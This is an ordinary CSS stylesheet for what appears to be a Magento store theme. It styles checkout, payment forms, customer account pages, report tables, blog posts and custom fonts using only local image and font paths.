.account-sidebar-checkout .checkout-shipping-method .table-checkout-shipping-method tr td input{opacity: 0;position: absolute;}
.account-sidebar-checkout .checkout-shipping-method .table-checkout-shipping-method tr td .shipping_method_radio{height: 17px;width: 17px;display: inline-block;border: 1px solid #7E2237;border-radius: 50%;position: relative;}
.account-sidebar-checkout .checkout-shipping-method .table-checkout-shipping-method tr td .shipping_method_radio:after {content: "";height: 9px;width: 9px;background-color: transparent;display: inline-block;border-radius: 50%;position: absolute;top: 3px;left: 3px;}
.account-sidebar-checkout .checkout-shipping-method .table-checkout-shipping-method tr td input:checked ~ .shipping_method_radio:after{background-color:#7E2237;}
.account-sidebar-checkout .checkout-shipping-method .actions-toolbar{margin-top:36px;padding-top: 38px; border-top: 1px solid #707070;}
.account-sidebar-checkout .checkout-shipping-method .actions-toolbar > .primary{float: left;}
.account-sidebar-checkout aside.opc-sidebar{margin: -10px 0 20px;}
.account-sidebar-checkout aside.opc-sidebar .block.items-in-cart{margin-top: 40px;}

.checkout-index-index  .modal-popup .modal-inner-wrap{width: 100%;max-width: 800px;background-color: #fff !important;}
.checkout-index-index  .modal-popup button.action-close{padding: 0;height: 27px;width: 27px;display: inline-block;background-color: #7E2237;border-radius: 50%;}
.checkout-index-index  .modal-popup button.action-close:before {color: #fff;top: 7px;position: absolute;left: 7px;}
.checkout-index-index  .modal-popup header.modal-header{padding: 40px 30px 30px;}
.checkout-index-index  .modal-popup .modal-title{line-height: 32px; padding:0 50px 20px 0;font-family: 'Gotham';font-weight: 500;color: #000;}
.checkout-index-index  .modal-popup .form-shipping-address{max-width: 100% !important;}
.checkout-index-index  .modal-popup .form-shipping-address label{color:#2E2E2E;font-family: 'GothamBook';}
.checkout-index-index  .modal-popup .form-shipping-address .select,
.checkout-index-index  .modal-popup .form-shipping-address .input-text{height: 39px; border-color: #D8D8D8;}
.checkout-index-index  .modal-popup .modal-footer{text-align: right;}
.checkout-index-index  .modal-popup .modal-footer button.action-hide-popup{margin: 9px 20px 0px 0 !important;text-decoration: underline !important;color: #7E2237;font-size: 14px;line-height:27px !important;font-family: 'Montserrat', sans-serif;font-weight:500 !important;}
.checkout-index-index  .modal-popup .modal-footer button.action-save-address{background-color: #7E2237;color: #fff;font-family: 'GothamBook';font-size: 14px;padding: 15px 10px;min-width: 180px;display: inline-block;text-align: center;border-radius: 10px;border: none;font-weight: 400;-webkit-transition: 0.5s all;-o-transition: 0.5s all;transition: 0.5s all;margin: 0px;width: auto;float: right;}
.checkout-index-index  .modal-popup .modal-footer button.action-save-address:hover{background-color: #fff;color: #7E2237;-webkit-box-shadow: 0 0 5px 0px #8b8b8b !important;box-shadow: 0 0 5px 0px #8b8b8b !important;}

.account-sidebar-checkout .checkout-container{margin-bottom: 0px;}
.account-sidebar-checkout .checkout-container .opc-wrapper .form.payments hr{display: none;}
.account-sidebar-checkout .checkout-container .opc-wrapper .payment-group{margin-bottom: 20px;padding-right: 50px;}
.account-sidebar-checkout .checkout-container .opc-wrapper .payment-group:last-child {margin-bottom: 0;}
.payment-method.stripe-payments.mobile {
    padding-top: 20px !important;
}
.account-sidebar-checkout .checkout-container .payment-method {padding: 0px 20px;border: 1px solid #C3C3C3;margin: 0 0 20px 0;border-radius: 10px;background-color: #F5F5F5;position: relative;}
.account-sidebar-checkout .checkout-container .payment-method:after { content: ""; height:24px; width:24px; position: absolute; right: -47px;background-image: url(../images/circle_check.svg); background-repeat: no-repeat; background-position: center center; background-size: 100%; top:50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%);display: none;}
.account-sidebar-checkout .checkout-container .payment-method._active{border-color: #7E2237;}
.account-sidebar-checkout .checkout-container .payment-method._active:after{display: block;}
.account-sidebar-checkout .checkout-container .payment-method .payment-method-title{border: none;}
.account-sidebar-checkout .checkout-container .payment-method .control.braintree-card-control img{height: 32px;}
.account-sidebar-checkout .checkout-container .payment-method .control.braintree-card-control #braintree_cc_number {padding-left: 58px;}
.account-sidebar-checkout .checkout-container  .payment-method-braintree .hosted-control{height: 35px}
.account-sidebar-checkout .checkout-container .payment-method #braintree_expirationDate {width: 120px;}
.account-sidebar-checkout .checkout-container .payment-method .cvv .field-tooltip{top:1px;}
.account-sidebar-checkout .checkout-container .payment-method button.primary{background-color: #7E2237;color: #fff;font-family: 'GothamBook';font-size: 14px;padding: 15px 10px;min-width:218px;display:inline-block;text-align:center;border-radius:10px;border:none;font-weight:400;}
.account-sidebar-checkout .checkout-container .payment-method button.primary:hover{background-color: #fff;color: #7E2237;-webkit-box-shadow: 0 0 5px 0px #8b8b8b !important;box-shadow: 0 0 5px 0px #8b8b8b !important;}
.account-sidebar-checkout .step-content form.form{max-width: 100%;margin: 0;padding: 0;background-color: transparent;}
.account-sidebar-checkout .step-content form.form input,
.account-sidebar-checkout .step-content form.form select{border-color: #D8D8D8; height: 39px;}

.account-sidebar-checkout .step-content form.form input[type='checkbox'],
.account-sidebar-checkout .step-content form.form input[type='radio']{height: auto;}

.account .add-user-title {color: #7E2237;font-family: 'Playfair Display';font-weight: 700;font-size: 42px;margin-bottom: 17px;line-height: 47px;}
.account .section-heading p {font-size: 16px;line-height: 25px;}

.account .add_user_main{display: -webkit-box;display: -ms-flexbox;display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;margin: 0 -78px 100px;}
.account .add_user_main .left{padding: 0 78px;width: 50%;}
.account .add_user_main .left form .field{display: -webkit-box;display: -ms-flexbox;display: flex;}

.account .add_user_main .left form .field{margin-bottom: 33px;}
.account .add_user_main .left form .field .custom_checkbox label{font-family: 'GothamBook';font-size: 14px;color: #2E2E2E}
.account .add_user_main .left form .field .custom_checkbox label:after {top: 1px;display: block;}
.account .add_user_main .left form .field .custom_checkbox label:before{top: 6px;}
.account .add_user_main .left form .field label {font-size: 16px;line-height: 24px;font-family: 'Gotham';font-weight: 500;margin: 0;float: left;width: 112px;min-width: 112px}
.account .add_user_main .left form .field label:after{display: none;}
.account .add_user_main .left form .field .control{position: relative;width: 100%;margin-left: 20px;}
.account .add_user_main .left form .field .control span{border-bottom: 2px solid #7E2237;width: 22px;position: absolute;bottom: 0;left: 0;}
.account .add_user_main .left form .field .control .input-text{border:none;border-bottom: 2px solid #E6E6E6;}
.account .add_user_main .left form .field .control select#account_status{height: 43px;}
.account .add_user_main .left form .options-list .field{margin-bottom: 10px;}
.account .add_user_main .left .back-link{float: left;margin: 10px 0 0;}
.account .add_user_main .left .back-link .left{width: auto;padding: 0;color: #7E2237;}
.account .add_user_main .left .back-link .left:hover{text-decoration: underline;}

.account .add_user_main .right{padding: 0 78px;width: 50%;}
.account .add_user_main .right .account_user_type_contain .item:not(:last-child){margin-bottom: 30px;}
.account .add_user_main .right .account_user_type_contain .item h3{color: #4C4C4C; font-size: 14px; line-height: 25px;font-family: 'Gotham'; font-weight: 500;margin-bottom:2px;}
.account .add_user_main .right .account_user_type_contain .item p {font-size: 14px;line-height: 21px;}

.account .add_user_main_partall .subaccount_list .wkcs-main-btn-container{max-width: 536px;margin-bottom: 20px;}
.account .add_user_main_partall .subaccount_list #form-cartlist-filter{overflow-x: auto;}
.account .add_user_main_partall .subaccount_list .all_table_structure_same{margin-bottom:60px; border-bottom: none;}
.account .add_user_main_partall .subaccount_list table td {font-family: 'Montserrat', sans-serif;font-size: 16px;line-height: 27px;border-bottom: 1px solid #D8D8D8;}
.account .add_user_main_partall .subaccount_list table td.customer-name{text-align: left;}
.account .add_user_main_partall .subaccount_list table td.customer-name a{font-size: 0px;height: 21px;width: 20px;display: inline-block;position: relative;top: -4px;}
.account .add_user_main_partall .subaccount_list table td.customer-name a:after {content: '';height: 100%;width: 100%;background-image: url(../images/close.svg);background-repeat: no-repeat;background-position: center;background-size: 100% 100%;position: absolute;left: 0;top: 0;}
.account .add_user_main_partall .subaccount_list table td.customer-name .user_icon {height: 44px;width: 43px;background-image: url(../images/user_icon.svg);background-repeat: no-repeat;background-position: center;background-size: 100% 100%;display: inline-block;margin: 0px 30px -23px;position: relative;top: -7px;}
.account .add_user_main_partall .subaccount_list table td .wkcs-popup-button,
.account.wkcs-subaccount-index table td .wkcs-popup-button,
.account .add_user_main_partall .subaccount_list table td a,
.account.wkcs-subaccount-index table td.edit-action a{color:#7E2237;}

.account .add_user_main_partall .add_user_level .add-user-title{margin-bottom: 54px;}
.account .add_user_main_partall .add_user_level table{max-width: 688px;} 
.account .add_user_main_partall .add_user_level table th { font-family: 'Montserrat', sans-serif; font-size: 16px; line-height: 27px; font-weight: 700; color: #000; padding: 18px 15px; border-bottom: 1px solid #D8D8D8;border-left: 1px solid #D8D8D8;text-align: center;}
.account .add_user_main_partall .add_user_level table td.label{font-family: 'Montserrat', sans-serif; font-weight: 500;text-align: left;}
.account .add_user_main_partall .add_user_level table td{ font-family: 'Gotham'; font-size: 16px; line-height: 27px; font-weight:700; color: #000; padding: 18px 15px; border-bottom: 1px solid #D8D8D8;border-left: 1px solid #D8D8D8;text-align: center;}
.account .add_user_main_partall .add_user_level table th:first-child,
.account .add_user_main_partall .add_user_level table td:first-child{border-left: 0px;}
.account .add_user_main_partall .add_user_level table tr:last-child td{border-bottom: 0px;}

.account.customer-account-index .box.box-information .box-title span{color: #7E2237;font-family: 'Playfair Display';font-weight: 700 !important;font-size: 32px !important;margin-bottom: 17px !important;}
.account.customer-account-index .block.block-dashboard-orders{padding-bottom: 50px;}

.account.customer-account-index a.action,
.account.customer-account-index address a,
.account.customer-address-index a.action,
.account.customer-address-index address a,
.account.sales-order-view a.action,
.account.sales-order-view address a,
.account .data.table .col.actions .action.delete{color:#7E2237}

.account .items.order-links .nav.item a{background: #7E2237;color: #fff;}
.account .items.order-links .nav.item.current a{background-color: transparent;}

.account.customer-account-index a.action:hover,
.account.customer-account-index address a:hover,
.account.sales-order-view a.action:hover,
.account.sales-order-view address a:hover,
.account.customer-address-index a.action:hover,
.account.customer-address-index address a:hover,
.account .data.table .col.actions .action.delete:hover{text-decoration: underline;}

.account.customer-address-index main.page-main .column.main .actions-toolbar{padding:0 0px 40px;}
.account.customer-address-index main.page-main .column.main .block.block-addresses-list{margin-bottom: 0px;}

.account.customer-address-form main.page-main .column.main .form-address-edit{padding-bottom: 50px;}
.account.customer-address-form  main.page-main .column.main input.input-text,
.account.customer-address-form  main.page-main .column.main select{height: 40px;color: #000;}

.account .block-title strong.add-user-title {color: #7E2237;font-family: 'Playfair Display';font-weight: 700 !important;font-size: 32px !important;margin-bottom: 17px !important;}

.account .table-wrapper{padding-bottom: 20px;margin:0px;border-bottom:none; overflow-x: auto !important;}

.customer-account-forgotpassword form,
.customer-account-createpassword form{padding: 80px 0;margin: 0 auto;text-align: center;}
.customer-account-forgotpassword form input,
.customer-account-createpassword form input,
.customer-account-createpassword .password-strength-meter{text-align: left;height: 40px}
.customer-account-forgotpassword form input[type="checkbox"],
.customer-account-createpassword form input[type="checkbox"]{height: auto;}
.customer-account-forgotpassword form .actions-toolbar,
.customer-account-createpassword form .actions-toolbar{text-align: center;}
.customer-account-forgotpassword form .actions-toolbar .primary,
.customer-account-createpassword form .actions-toolbar .primary{float: none;}
.customer-account-createpassword form .actions-toolbar .primary .cmn_btn{padding: 6px 10px;height: 30px;font-family: 'Gotham';font-size: 12px;font-weight: 500;}
.customer-account-edit form.form-edit-account{padding-bottom: 40px;}
.customer-account-edit .field-tooltip .field-tooltip-action:before{overflow: visible;}

.custom_custom_checkbox { position: relative; }
.custom_custom_checkbox input { opacity: 0; margin: 0; position: absolute; }
.custom_custom_checkbox label {position: relative;padding-left: 32px;font-size: 14px;line-height: 23px;font-family: 'GothamBook';}
.custom_custom_checkbox label:after { content: ""; height:19px; width:19px; background-color: #fff; border: 1px solid #D8D8D8; position: absolute; left: 0; top: -4px;}
.custom_custom_checkbox label:before {content: "\e610";opacity: 0;position: absolute;left: 4px;top: 0px;z-index: 1;font-family: 'luma-icons';line-height: 1;color: #7e2237;}
.custom_custom_checkbox input:checked ~ label:before { opacity: 1; }


.account .order-details-items .table-order-items .product-item-name{font-size: 1.4rem;margin: 6px 0 0 0;}
.account .price-including-tax, .account .price-excluding-tax{color: #000 !important}
.account.sales-order-view .table-wrapper.order-items,
.account.sales-order-invoice .table-wrapper.invoice{margin-bottom: 0px;}
.account .order-details-items a.action ,
.account .order-details-items address a,
.account .block-content .box address a{color:#7E2237}

.account.myaccounttab-statement-index .statement_table_part {max-width: 100%; width: 100%;}
.account.myaccounttab-statement-index .statement_table_part .statement_msg{background-color: #7E2237;padding: 32px 210px 32px 32px; position: relative;margin-bottom: 60px; display: none;} 
.account.myaccounttab-statement-index .statement_table_part .statement_msg.show{display: block;}
.account.myaccounttab-statement-index .statement_table_part .statement_msg p{line-height: 30px; color: #fff}
.account.myaccounttab-statement-index .statement_table_part .statement_msg a.make_payment {background-color: #fff;border-radius: 10px;min-width: 218px;height: 45px;display: inline-block;text-align: center;font-family: 'GothamBook';color: #7e2237;line-height: 38px;padding: 2px 0; margin-top: 10px;}
.account.myaccounttab-statement-index .statement_table_part .statement_msg a.make_payment:hover{-webkit-box-shadow: 0px 0px 6px rgba(255,255,255,1);box-shadow: 0px 0px 6px rgba(255,255,255,1);background-color: #7E2237; color: #fff;}
.account.myaccounttab-statement-index .statement_table_part .statement_msg span.icon{background-color:#fff;height:53px;width:53px;border-radius:50%;position:absolute;top:55px;right:10px;background-image: url(../images/dot_line.svg);background-repeat: no-repeat;background-position: center center;}
.account.myaccounttab-statement-index .statement_table_part .all_table_structure_same table{width: 100% !important;}
.account.myaccounttab-statement-index .statement_table_part table tr td {padding: 16px 10px 16px 0;border-bottom: 1px solid #E6E6E6;color: #7E2237;font-size: 16px;font-weight: 500;font-family: 'Gotham';text-align: left;}
.account.myaccounttab-statement-index .statement_table_part table tr td.label{font-size: 16px;color: #000;font-family: 'GothamBook'; line-height: 22px;}
.account.myaccounttab-statement-index .statement_table_part table tr td.action{color: #7E2237;text-decoration: underline;font-size: 16px;line-height: 27px;font-family: 'Montserrat', sans-serif;font-weight: 500;}
.account.myaccounttab-statement-index .statement_table_part table tr td.action span{cursor: pointer;}

.account.wishlist-index-index .all_table_structure_same table{width: 100% !important}
.account.wishlist-index-index .all_table_structure_same table th.unit_case{width: 15%; text-align: center;}
.account.wishlist-index-index .form-wishlist-items .actions-toolbar{display: none;}

.account.myaccounttab-productlist-index .dataTables_length{margin-bottom: 20px;text-align: right;}
.account.myaccounttab-productlist-index .dataTables_length label{font-family: 'Gotham';font-weight: 500;font-size: 12px;color: #404040;}
.account.myaccounttab-productlist-index .dataTables_length label .item-number{display: inline-block;margin-left:10px; width: 60px;}
.account.myaccounttab-productlist-index .dataTables_length .select2-container--default .select2-selection--single {border-color: #7E2237;height: 30px;border-radius: 10px;}
.account.myaccounttab-productlist-index .dataTables_length .select2-container--default .select2-selection--single .select2-selection__rendered {padding: 1px 27px 0 10px;text-align: left;font-family: 'Gotham';font-weight: 500;font-size: 12px;color: #083028;}
.account.myaccounttab-productlist-index .dataTables_length .select2-container--default .select2-selection--single .select2-selection__arrow b {border: none;height: 10px;width: 10px;background-image: url(../images/down.svg);background-position: center;background-size: 100%;background-repeat: no-repeat;display: inline-block;top: 11px;margin-left: -14px !important;}
.account.myaccounttab-productlist-index .success_max_part table th{width: 10% !important;padding: 10px 9px !important;}
.account.myaccounttab-productlist-index .success_max_part table th.col.product_name.sorting {width: 30% !important;}
.account.myaccounttab-productlist-index .success_max_part table td.image img {max-width: 30px;}
.account.myaccounttab-productlist-index .success_max_part table .cmn_btn{padding: 0px 5px !important;min-width: 144px; height: 35px}
.account.myaccounttab-productlist-index .success_max_part table .cmn_btn span{color: #fff;font-size: 14px !important;font-family: 'GothamBook';} 
.account.myaccounttab-productlist-index .success_max_part table .cmn_btn:hover span{color: #7E2237}
.account.myaccounttab-productlist-index .dataTables_info{display: none;}
.account.myaccounttab-productlist-index .paging_simple_numbers{float: right;}
.account.myaccounttab-productlist-index .paging_simple_numbers span {margin: 4px 0 0;display: inline-block;}
.account.myaccounttab-productlist-index .paging_simple_numbers .paginate_button{margin: 0 25px;font-size: 16px;color: #000000;font-family: 'Montserrat', sans-serif;font-weight: 500;padding: 0px;vertical-align: top;line-height: 1;position: relative;cursor: pointer;}
.account.myaccounttab-productlist-index .paging_simple_numbers .paginate_button.current{color: #7E2237;font-weight: 700;}
.account.myaccounttab-productlist-index .paging_simple_numbers .paginate_button.previous:before{content: "<";margin-right: 7px;font-size: 20px;position: relative;top: 1px;}
.account.myaccounttab-productlist-index .paging_simple_numbers .paginate_button.next:after{content: ">";margin-left: 7px;font-size: 20px;position: relative;top: 1px;}

.account.myaccounttab-reports-allvolume .columns .column.main,
.account.myaccounttab-reports-index .columns .column.main{padding-left: 26px;} 
.account.myaccounttab-reports-allvolume .table-wrapper.orders-history,
.account.myaccounttab-reports-index .table-wrapper.orders-history{width: 100%;padding-right: 0px;}
.account.myaccounttab-reports-allvolume .table-wrapper.orders-history .dataTables_wrapper,
.account.myaccounttab-reports-index .table-wrapper.orders-history .dataTables_wrapper {display: inline-block;width: calc(100% / 2 - 38px);margin: 0 18px;}
.account.myaccounttab-reports-allvolume .table-wrapper.orders-history .dataTables_wrapper table tr th.actions,
.account.myaccounttab-reports-index .table-wrapper.orders-history .dataTables_wrapper table tr th.actions{padding-top: 14px !important;}
.account.myaccounttab-reports-allvolume .orders-history table tr th,
.account.myaccounttab-reports-allvolume .orders-history table tr td,
.account.myaccounttab-reports-index .orders-history table tr th,
.account.myaccounttab-reports-index .orders-history table tr td{padding:9px !important;width:10% !important;font-size:11px;line-height: 22px;vertical-align: top;}
.account.myaccounttab-reports-allvolume .orders-history.order-reports table tr td.total.col,
.account.myaccounttab-reports-index .orders-history.order-reports table tr td.total.col {width: 135px !important;max-width: 135px !important;}
.account.myaccounttab-reports-allvolume .orders-history.order-reports table tr td.year.col,
.account.myaccounttab-reports-index .orders-history.order-reports table tr td.year.col {width: 100px !important;max-width: 100px !important;}
.account.myaccounttab-reports-allvolume .orders-history table tr th:last-child,
.account.myaccounttab-reports-index .orders-history table tr th:last-child {width: 21% !important;}
.account.myaccounttab-reports-allvolume .orders-history table tr td.actions .action,
.account.myaccounttab-reports-index .orders-history table tr td.actions .action {margin-right: 9px; font-size: 11px;}
.account.myaccounttab-reports-allvolume .orders-history .dataTables_paginate,
.account.myaccounttab-reports-index .orders-history .dataTables_paginate {margin: 20px 0 30px;}
.account.myaccounttab-reports-allvolume .orders-history .dataTables_paginate a,
.account.myaccounttab-reports-index .orders-history .dataTables_paginate a {font-size: 12px;}
.account.myaccounttab-reports-allvolume .orders-history .dataTables_paginate a.previous,
.account.myaccounttab-reports-index .orders-history .dataTables_paginate a.previous{margin:0 10px 0 0;}
.account.myaccounttab-reports-allvolume .orders-history .dataTables_paginate a.previous:before,
.account.myaccounttab-reports-index .orders-history .dataTables_paginate a.previous:before {margin-right: 3px;font-size: 16px;}
.account.myaccounttab-reports-allvolume .orders-history .dataTables_paginate a.next,
.account.myaccounttab-reports-index .orders-history .dataTables_paginate a.next{margin:0 0 0 10px;}
.account.myaccounttab-reports-allvolume .orders-history .dataTables_paginate a.next:after,
.account.myaccounttab-reports-index .orders-history .dataTables_paginate a.next:after {margin-left: 3px;font-size: 16px;}


.print_btn_main{display: inline-block;}
.print_btn_main button{display: inline-block;border: 1px solid #7e2237;margin: 0px auto;padding: 10px 20px;color: #7e2237;border-radius: 10px;background-color: transparent;}
.print_btn_main button:hover {background-color: #7e2237;color: #fff;}

.mpblog-post-view main.page-main{max-width: 100%;padding:0px 0px;}
/*.mpblog-post-view main.page-main .container{padding: 0}*/
.mpblog-post-view .page-title-wrapper{background-color: #F8F7F6;padding: 95px 77px 0;}
.mpblog-post-view .page-title-wrapper .page-title{margin: 0px;}
.mpblog-post-view h1.page-title {font-size: 72px;line-height: 82px;color: #7E2237;margin-bottom: 20px;}
.mpblog-post-view .block-blog-related h2{margin-bottom: 20px;}
.mpblog-post-view .mp-post-info{font-size:16px;color:#000;font-weight:600;margin-bottom:10px;}
.mpblog-post-view .post-post_name{font-size:34px;font-family: 'Playfair Display';color:#7E2237;}
.mpblog-post-view .post-post_content{font-size:16px;line-height:30px;text-align:left;float:left;width:100%;margin: 0;}
.mpblog-post-view .post-post_content img{margin: 40px 0;display: inherit;} 


.cras_porttitor_section .cras_porttitor{background-color: #F8F7F6; padding: 53px 77px 95px;margin-bottom: 72px;}
.cras_porttitor_section .cras_porttitor h1.title{margin-bottom: 44px; margin-left: 15%;}
.cras_porttitor_section .cras_porttitor h1.title.text-center { text-align:center; margin-left:0; }
.cras_porttitor_section .cras_porttitor img{width: 59%; display: inline-block; vertical-align: top;margin: 0}
.cras_porttitor_section .cras_porttitor .meettheteam_video {width: 59%; display: inline-block; vertical-align: top;margin: 0}
.cras_porttitor_section .cras_porttitor .content{width: 40%; display: inline-block; padding-left: 96px;}
.cras_porttitor_section .cras_porttitor .content p{color: #000000; font-size:14px; line-height:24px; margin-bottom: 32px;}
.cras_porttitor_section .cras_porttitor .content p span{font-weight: 400;font-family: 'Open Sans', sans-serif; }
.cras_porttitor_section .cras_porttitor .content ul {padding: 0 0 0 30px;}
.cras_porttitor_section .cras_porttitor .content ul li { font-family: 'GothamBook'; color: #000000;font-size: 14px;line-height: 24px;}
.cras_porttitor_section .cras_porttitor .content .content-img {margin-top: 40px;}
.cras_porttitor_section .cras_porttitor .content .content-img img {max-width: 115px;margin: 0px 22px 10px;}


 h4.title_title{color: #7E2237; font-size: 22px; line-height:38px; font-family: 'Gotham'; font-weight: 500; margin-bottom: 18px;}
.dolor_sit .dolor_sit_inner{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;}
.dolor_sit .dolor_sit_inner .dolor_sit_left,
.dolor_sit .dolor_sit_inner .dolor_sit_right{width: 50%; padding: 0 77px 12px;}
.dolor_sit .dolor_sit_inner p{font-size: 14px; line-height: 24px; color: #000000; margin-bottom: 22px;}
.dolor_sit .dolor_sit_inner ul {padding: 0 0 30px 30px;}
.dolor_sit .dolor_sit_inner ul li{ font-size: 14px; line-height: 24px; font-family: 'GothamBook'; }

.cras_porttitor_massa .cras_porttitor_massa_inner{padding: 0 77px 267px;}
.cras_porttitor_massa img{margin-bottom: 47px; width: 100%;}
.cras_porttitor_massa p{font-size: 14px; line-height: 24px; color: #000000; margin-bottom: 22px;}
.border_btn{min-width: 183px; height: 30px; display: inline-block; border: 1px solid #7D2236; border-radius: 10px; text-align: center; padding: 6px 10px; font-family: 'Gotham'; font-weight: 500; font-size: 12px;color: #7D2236;line-height: 18px;}
.border_btn:hover{background-color: #7D2236; color: #fff;}

.customer-account-login .page.messages{position: relative; margin-bottom: 20px;}

.my-credit-cards-popup .modal-inner-wrap {width: 100% !important;max-width: 395px !important;}
.my-credit-cards-popup .modal-header {margin-bottom: 10px;}
.my-credit-cards-popup .modal-header h1.modal-title{color: #7E2237;font-size: 32px;  line-height: 38px;  font-weight: 500;  font-family: 'Gotham'; padding-bottom: 20px;}
.my-credit-cards-popup .modal-header button.action-close {padding: 0;top: 38px; right: 30px;}
.my-credit-cards-popup .modal-header button.action-close:before{display: none;}
.my-credit-cards-popup .modal-header button.action-close span {clip: inherit;color: #000000;position: relative;font-size: 18px;text-transform: uppercase;font-weight: 700;}

.my-credit-cards-popup .modal-content{font-size: 18px;}
.my-credit-cards-popup .modal-footer button.action.cancel{color: #7E2237;}
.my-credit-cards-popup .modal-footer button.action.primary{background-color: #7E2237;color: #fff;border: none;font-size: 16px;padding: 12px 33px;border-radius: 10px;}

.page-products .results .block {padding-left: 92px;}
.page-products .results .block dd.item a{color: #7E2237;}

.catalog-product-view header.page-header,
.cms-terms-and-conditions header.page-header,
.customer-account-login header.page-header,
.mpblog-post-view header.page-header,
.customer-account-create header.page-header,
.cms-customer-account-thankyou-page header.page-header{padding-top: 16px;padding-bottom: 17px;}

.cms-customer-account-thankyou-page .messages .message {margin: 0;}

/*
.catalog-product-view .product_info_all_main .item .moreless-button,
.catalog-product-view .product_info_all_main .item .moreless-button-wine_making{display: none; font-size: 14px; line-height: 24px;font-family: 'Gotham'; font-weight: 500; color: #7E2237; margin: 22px 0 11px;}

*/
.catalog-product-view .product_info_all_main .item .moreless-button,
.catalog-product-view .product_info_all_main .item .moreless-button-wine_making {
    display: none;
    font-size: 14px;
    line-height: 24px;
    font-family: 'Gotham';
    font-weight: 500;
    color: #7E2237;
    margin: 22px 0 11px;
    background: none;
    padding: 0;
    border: none;
}

.field_or_btn {width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.field_or_btn .field.qty{margin-right: 5px;}
.account_ageing_table table,
.account_ageing_table table tr th,
.account_ageing_table table tr td{border-bottom: 1px solid black;}
.account.myaccounttab-reports-allvolume .table-wrapper.orders-history.order-reports,
.account.myaccounttab-reports-index .table-wrapper.orders-history.order-reports { overflow: auto !important; padding: 20px 0 20px; }
.account.myaccounttab-reports-allvolume .table-wrapper.orders-history.order-reports table,
.account.myaccounttab-reports-index .table-wrapper.orders-history.order-reports table { width: 100%; border-collapse: collapse; max-width: inherit; }

.report-type a {display: inline-block;border: 1px solid #7e2237;margin: 0px 10px 10px 0;padding: 10px 20px;color: #7e2237;border-radius: 10px;}

.report-type a.active,
.report-type a:hover{background-color:#7e2237; color: #fff;}

.account.myaccounttab-reports-allvolume .orders-history.order-reports table tr th,
.account.myaccounttab-reports-allvolume .orders-history.order-reports table tr td{font-size: 16px; width:auto !important; text-align: center; background-color: transparent;}
.account.myaccounttab-reports-index .orders-history.order-reports table tr th,
.account.myaccounttab-reports-index .orders-history.order-reports table tr td {font-size: 16px; width:auto !important; text-align: center; background-color: transparent;}

.account.myaccounttab-reports-allvolume .orders-history.order-reports table tr th.first-col,
.account.myaccounttab-reports-allvolume .orders-history.order-reports table tr td.first-col,
.account.myaccounttab-reports-index .orders-history.order-reports table tr th.first-col,
.account.myaccounttab-reports-index .orders-history.order-reports table tr td.first-col {text-align: left;}

.account.myaccounttab-reports-allvolume .orders-history.order-reports table tr th.sku,
.account.myaccounttab-reports-allvolume .orders-history.order-reports table tr td.sku,
.account.myaccounttab-reports-index .orders-history.order-reports table tr th.sku,
.account.myaccounttab-reports-index .orders-history.order-reports table tr td.sku{width: 10% !important;}

.account.myaccounttab-reports-allvolume .orders-history.order-reports table tr th.name,
.account.myaccounttab-reports-allvolume .orders-history.order-reports table tr td.name,
.account.myaccounttab-reports-index .orders-history.order-reports table tr th.name,
.account.myaccounttab-reports-index .orders-history.order-reports table tr td.name{width: 15% !important;}
 
.account.myaccounttab-reports-allvolume .orders-history.order-reports table tr th.case-size,
.account.myaccounttab-reports-allvolume .orders-history.order-reports table tr td.case-size,
.account.myaccounttab-reports-index .orders-history.order-reports table tr th.case-size,
.account.myaccounttab-reports-index .orders-history.order-reports table tr td.case-size{width: 40px !important;/*max-width: 30px;min-width: 30px;*/}

.account.myaccounttab-reports-allvolume .orders-history.order-reports table tr td,
.account.myaccounttab-reports-index .orders-history.order-reports table tr td{min-width: auto;}


div#checkout-step-shipping {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}

.payment-option._collapsible.opc-payment-additional.comment.last._active {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}

.swatch-option.image:not(.disabled):hover, .swatch-option.color:not(.disabled):hover {border: 2px solid #c34000;outline:none; }

#stripe-payments-card-number{width: 25em; height: 35px; padding: 8px 14px;}
#stripe-payments-card-expiry,
#stripe-payments-card-cvc{width: 12.5em; height: 35px;}

.total-section { padding: 35px 15px; background-color: #7e2237; color: #fff; position: absolute; width: calc(100% - 64px); bottom: 35px; left: 64px; -webkit-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; transition: all 0.5s ease-in-out 0s; }
.total-section .btn.view-btn { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
.total-section .white_btn { padding: 8px 30px; font-size: 16px; font-weight: 500; font-family: 'Gill Sans'; letter-spacing: 1px; border-radius: 5px; border: none; line-height: 26px; }
.total-section .white_btn:hover { -webkit-box-shadow: 0 0 5px 0px #8b8b8b !important; box-shadow: 0 0 5px 0px #8b8b8b !important; }
.total-section .btn.view-btn .white_btn { margin-left: 15px; }
.total-section.fiexd {position: fixed; bottom: 0px; left: 0px; width: 100%; padding: 15px 15px; z-index: 999;}
.total-section.fiexd .btn.view-btn{font-size: 16px;}

@font-face { font-family: 'Minion Pro'; src: url('../fonts/MinionPro-Regular.eot'); src: url('../fonts/MinionPro-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/MinionPro-Regular.woff2') format('woff2'), url('../fonts/MinionPro-Regular.woff') format('woff'), url('../fonts/MinionPro-Regular.ttf') format('truetype'), url('../fonts/MinionPro-Regular.svg#MinionPro-Regular') format('svg'); font-weight: normal; font-style: normal; font-display: swap; }
@font-face { font-family: 'Minion Pro'; src: url('../fonts/MinionPro-Medium.eot'); src: url('../fonts/MinionPro-Medium.eot?#iefix') format('embedded-opentype'), url('../fonts/MinionPro-Medium.woff2') format('woff2'), url('../fonts/MinionPro-Medium.woff') format('woff'), url('../fonts/MinionPro-Medium.ttf') format('truetype'), url('../fonts/MinionPro-Medium.svg#MinionPro-Medium') format('svg'); font-weight: 500; font-style: normal; font-display: swap; }
